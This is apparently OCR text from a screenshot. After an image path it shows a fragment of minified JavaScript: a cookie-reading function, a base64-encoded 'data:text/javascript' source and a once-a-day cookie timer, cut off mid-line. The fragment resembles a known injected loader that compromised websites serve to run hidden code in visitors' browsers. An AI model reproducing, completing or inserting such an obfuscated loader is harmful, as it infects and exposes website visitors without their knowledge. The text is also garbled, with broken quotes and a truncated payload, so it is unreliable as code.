
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQ
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new